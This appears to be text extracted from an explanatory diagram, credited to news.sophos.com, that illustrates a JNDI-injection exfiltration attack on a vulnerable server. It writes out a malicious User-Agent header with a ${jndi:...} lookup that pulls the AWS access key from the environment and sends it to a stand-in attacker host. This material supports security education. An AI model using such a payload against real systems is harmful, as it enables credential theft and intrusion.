 Vulnerable
Target
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET
Fuente: news.sophos.com